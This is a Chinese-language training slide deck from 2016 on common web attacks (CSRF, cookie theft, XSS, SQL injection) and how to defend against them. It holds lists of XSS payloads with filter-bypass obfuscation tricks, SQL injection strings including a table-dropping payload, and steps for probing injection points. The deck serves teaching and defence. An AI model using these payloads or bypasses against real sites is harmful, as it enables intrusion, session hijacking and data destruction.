Slide 1
常见web攻击
儒明
2016/8/26

Slide 2
1 跨站请求伪造攻击（CSRF)
2 Cookie攻击
3 跨站脚本攻击(XSS)
4 SQL 注入
5 Q&A

Slide 3
1.跨站请求伪造攻击（CSRF)
一.CSRF是什么？
CSRF（Cross-site request forgery），中文名称：跨站请求伪造，也被称为：one click attack/session riding，缩写为：CSRF/XSRF。
二.CSRF可以做什么？
你这可以这么理解CSRF攻击：攻击者盗用了你的身份，以你的名义发送恶意请求。CSRF能够做的事情包括：以你名义发送邮件，发消息，盗取你的账号，甚至于购买商品，虚拟货币转账......造成的问题包括：个人隐私泄露以及财产安全。

Slide 4

1 CSRF的原理

Slide 5


2 CSRF的原理
在你登陆了一个重要网页时，
在你同时在看美女的时候，
在你不知道情的情况下，帮你发了一个请求，

Slide 6

3 CSRF的原理
你给别人转账时做了些什么？
登陆
填写转账信息
浏览器发了一个 请求给服务器
服务器处理转账

Slide 7

4 CSRF的原理
CSRF做了些啥？
在你看美女的时候
发了一个请求
然后你少了一千万

Slide 8

5 CSRF的原理
请求域名相同，取到的Cookie是同一个（Cookie=权限）

Slide 9
3 CSRF演示
演示

Slide 10

CSRF的防御总结
(1).Cookie Hashing(所有表单都包含同一个伪随机值)
(2).验证码
(3).One-Time Tokens(不同的表单包含一个不同的伪随机值)
(4) . ……
. ……
总结：
（1）.给表单生成一个随机密码，提交的时候服务器校验密码（令牌）
（2）.在转账的时候不要看美女（切记）

Slide 11
2. Cookie攻击
一. Cookie是什么？
Cookie = 权限 ，大部分网站都用cookie来存储用户认证信息。
二.Cookie 攻击是什么？
网站依赖cookie来验证用户身份，那么攻击者就可以截取、偷取你的cookie，然后假冒你的身份来做一些事情~

Slide 12
Cookie获取方法
直接读取磁盘的Cookie文件，Windows系统的Cookie信息存放目录是C:/Documents and Settings/%yourname%/Cookies,FireFox的Cookie信息是在FireFox的Profiles目录中。
使用网络嗅探器来获取网络上传输的Cookie
使用一些Cookie管理工具获取内存或者文件系统中的Cookie
使用跨站脚本（XSS）来盗取别人的Cookie(最常见)

Slide 13
防范利用Cookie进行的攻击
不要在Cookie中保存敏感信息
不要在Cookie中保存没有经过加密的或者容易被解密的敏感信息
对从客户端取得的Cookie信息进行严格校验

Slide 14
3.跨站脚本攻击(XSS)
一.XSS是什么？
XSS （Cross-site scripting），中文名称：跨站脚本攻击。
二.XSS可以做什么？
攻击者在网页上发布包含攻击性代码的数据。当浏览者看到此网页时，特定的脚本就会以浏览者用户的身份和权限来执行。

Slide 15

XSS必要前题
最常见的地方
论坛
微薄
商品、店铺评论区
能发布文本&&有大批量用户浏览的地方

Slide 16

XSS原理
最原始的样子
<script>alert(1)</script>
目标：让用户的浏览器执行我们的脚本，
只要能执行成功我们就可以在用户的浏览器为所欲为了

Slide 17
1 XSS长什么样子
<script>alert(‘XSS')</script> 最普通的xss代码 <script>alert(document.cookie);</script> 获取cookie <img src="javascript:alert('XSS')"> img链接地址xss <script src="ls.js"> <script> 外部调用攻击代码ls.js <script>alert/*注释了把*/('xss')</script> 注释方法防止过滤 <img src="" onerror=alert("xss")> 加载图像失败执行 <iframe onload=alert(‘XSS')> 框架 <script>location='123.com';</script> 跳转某页面 body{background-image:url(javascript:alert(“xss”))} 在css样式 <a href="javascript:alert('XSS')">XSS</a> a链接的xss

Slide 18
2 XSS长什么样子
http://www.xxx.cn/search?q=%3Cscript%3E%20alert%28%27%E5%BA%97%E5%B0%8F%E4%B8%89%27%29%3B%3C%2Fscript%3E
http://www.xxx.com/third.cgi?w=%3Cscript%3E+alert%28%2F70826450%2F%29%3B%3C%2Fscript%3E&y=5&k=&netid=&v=%D7%DB%BA%CF
/inhesearch/search.jsp?channelid=75029&searchword=%3Cscript%3E+alert%28document.cookie%29%3B%3C%2Fscript%3E&x=51&y=6

Slide 19
3 XSS长什么样子
<IMG SRC=&#x006a;&#x0061;&#x0076;&#x0061;
&#x0073;&#x0063;&#x0072;&#x0069;
&#x0070;&#x0074;&#x003a;&#x0061;&#x006c;
&#x0065;&#x0072;&#x0074;&#x0028;&#x0027;
&#x0078;&#x0073;&#x0073;&#x0027;&#x0029;&#x003b;>
上面代码等同于
<IMG SRC="javascript:alert('xss');">

Slide 20

XSS代码插入方式

Slide 21
XSS过滤绕过方式
1、用控制字符的ASCII码填充
比如<IMG SRC="&#15；JavaScript：alert('XSS');">，如果你熟悉ASCII码，你应该 知道系统控制字符一共是33个，这里去掉一个头&#00(null)和一个尾&#127(del)，其他31个字符 均可以顺利插入代码头部，对过滤系统进行混淆，并且不影响原代码执行，而且你依然可以用"代码插入 方式"中的"方案7"进行编码的任意转换。七种tab符&#9、换行符&#10、回车符&#13可以插到代码任何地方。
2、插入混淆属性
当我们进行一般的文字录入时会发现，并不是所有带"JavaSceipt"这样的字符都会被过滤掉。而是只有在html标签内的特殊字符会被滤掉，这使得我们有了令一套绕过措施，在插入代码的属性前面插 入另一混淆属性，并在该属性中插入让过滤系统误以为是标签结束符的字符，从而让过滤系统认为执行代码在html标签的外面。比如：
<img src="abc>" onmouseover="[code]"> //插入混淆的src属 性
<IMG """><SCRIPT>[code]</SCRIPT>"> //插入混 淆的双引号及 “>”符号
<SCRIPT a=">" SRC="xss.js"></SCRIPT> //插入混淆的a 属性
3、用注释符分割
由于浏览器会忽略掉每种代码的注释符，因此如果我们在代码中的注释符就可以成功地欺骗过滤 系统并且不影响XSS代码的正常运行。比如：
<img style="xss:expr/*XSS*/ession([code])"> //css的注释符号 为/**/，其中的内容会被忽略
<style>@im\port'\ja\vasc\ript:alert("XSS")';</style> //css中忽略的符号还有“\”
exp/*<A STYLE='no\xss:noxss("*//*");xss:&#101;x&#x2F;*XSS*//*/*/pression (alert("XSS"))'> //注释混淆后的样子
<style><!--</style><script>[code]//-- ></script> //html的注释符为<!--注释-->

Slide 22
XSS演示
演示

Slide 23
XSS类型
跨站脚本的三大流派
反射型xss
存储型xss
基于DOM的XSS

Slide 24

XSS防御
过虑
输入参数过虑
输出参数过虑
常见XSS过虑
特殊符号过虑
转义符号过虑
js关键字严格过虑
html关键字严格过虑
输入参数按类型严格匹配
输出参数按类型严格匹配
不使用类eval()函数
尽量让用户只输入正常词汇
Xss和感冒一样难对付

Slide 25

4. SQL 注入
一. SQL 注入是什么？
通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。
二. SQL 注入可以做什么？
让数据库执行恶意的SQL命令，包括删库。

Slide 26
SQL 原理
注入实例
SELECT * FROM users WHERE 'username' = '$USER' AND 'password'='$PASS';
SELECT * FROM users WHERE 'username' = 'bob' AND 'password' = '1234';
SELECT * FROM users WHERE 'username' = 'admin' and `password` = 'hi' OR '1'='1‘
SELECT * FROM users WHERE 'username' = 'admin' and `password` = 'hi' OR 1=1--‘
SELECT * FROM users WHERE 'username' = ' admin ' -- ' Password='123‘
SELECT * FROM usersTable WHERE 'username' = ' admin';drop table usersTable--'
双字节编码截断
URL:http://localhost/a.php?id=10%D6 ‘%20AND%201=2%23
SQL: SELECT * FROM users WHERE 'username' = '10謀' AND 1=2#' LIMIT 1
可以看到在‘ 前面加了个%D6后,引号被吃掉了

Slide 27
SQL 注入
判断有无注入点
1.加入单引号 ’提交,
结果:如果出现错误提示，则该网站可能就存在注入漏洞。
2.数字型判断是否有注入;
语句：and 1=1 ;and 1=2 （经典）、' and '1'=1(字符型）
结果：分别返回不同的页面,说明存在注入漏洞.
分析：and 的意思是“和”如果没有过滤我们的语句，and 1=1就会被代入SQL查询语句进行查询，如果and前后的两条语句都是真的话就不会出错，但如果前后语句有一个为假的话，程序就会暴错。也就表明程序有注入漏洞

Slide 28
SQL 注入防御
不要拼接sql
不要拼接sql
不要拼接sql

Slide 29
常见web攻击
跨站请求伪造攻击（CSRF)
Cookie攻击
跨站脚本攻击(XSS)
SQL 注入
重定向攻击（钓鱼）
上传文件攻击
分布式拒绝服务攻击（DDos）
溢出攻击
缓冲区溢出攻击
散列攻击（MD5等散列值数据库）

Slide 30
5 Q&A
Q&A

